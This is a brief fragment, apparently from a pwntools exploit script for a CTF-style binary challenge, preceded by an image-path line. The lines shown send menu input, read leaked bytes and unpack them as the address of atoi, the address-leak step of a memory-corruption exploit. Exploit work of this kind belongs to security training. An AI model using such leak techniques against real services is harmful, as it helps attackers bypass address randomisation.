 126 io.sendline(b'3')
127 io.sendline(str(1).encode()) # atoi
128 leak_addr = io.recv()
129 atoi_addr = u64(leak_addr[:6].ljust(8, b'\x00'))
130 LOG_ADDR_SUCCESS('atoi_addr', atoi_addr)